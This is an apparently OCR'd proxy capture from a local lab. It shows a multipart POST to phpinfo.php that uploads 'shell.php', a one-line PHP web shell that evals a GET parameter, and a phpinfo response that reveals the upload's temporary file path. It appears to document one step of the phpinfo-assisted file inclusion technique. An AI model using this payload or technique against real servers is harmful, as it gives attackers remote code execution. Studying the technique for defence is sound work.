 Request
Raw Params Headers Hex
1 POST /phpinfo.php HTTP/1.1
2 Host: 192.168.126.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=---------------------------287652214228490239910479​04803
9 Content-Length: 243
10
11 -----------------------------28765221422849023991047904803
12 Content-Disposition: form-data; name="test"; filename="shell.php"
13 Content-Type: text/plain
14
15 <?php eval($_GET['a']); ?>
16 -----------------------------28765221422849023991047904803
17
Response
Raw Headers Hex HTML Render
2990 <tr>
2991 <td class="e">PHP_EXTRA_BUILD_DEPS</td>
2992 <td class="v">apache2-dev</td>
2993 </tr>
2994 <tr>
2995 <td class="e">PHP_ASC_URL</td>
2996 <td class="v">
https://www.php.net/get/php-7.2.28.tar.xz.asc/from/this/mirror</td>
2997 </tr>
2998 <tr>
2999 <td class="e">PHP_CPPFLAGS</td>
3000 <td class="v">-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64</td>
3001 </tr>
3002 </table>
3003 <h2>PHP Variables</h2>
3004 <table>
3005 <tr class="h">
3006 <th>Variable</th>
3007 <th>Value</th>
3008 </tr>
3009 <tr>
3010 <td class="e">$_FILES['test']</td>
3011 <td class="v">
3012 <pre>Array
3013 (
3014 [name] =&gt; shell.php
3015 [type] =&gt; text/plain
3016 [tmp_name] =&gt; /tmp/phpXMjuZL
3017 [error] =&gt; 0
3018 [size] =&gt; 26
3019 )</pre>
3020 </td>
3021 </tr>